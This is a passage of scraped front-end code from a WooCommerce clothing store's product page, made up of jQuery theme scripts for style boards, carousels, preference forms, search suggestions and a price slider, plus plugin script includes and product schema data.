				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bottoms","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/"}},{"@type":"ListItem","position":5,"item":{"name":"Shorts","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/shorts\/"}},{"@type":"ListItem","position":6,"item":{"name":"Astrum Tri-logo Shorts Green","@id":"https:\/\/splyxp.com\/product\/astrum-tri-logo-shorts-green\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/astrum-tri-logo-shorts-green\/#product","name":"Astrum Tri-logo Shorts Green","url":"https:\/\/splyxp.com\/product\/astrum-tri-logo-shorts-green\/","description":"Astrum Tri-logo Shorts Green","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2023\/01\/ASTRUM-TRI-LOGO-SHORTS-GREEN.jpg","sku":38418,"offers":[{"@type":"Offer","price":"375.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"375.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/astrum-tri-logo-shorts-green\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
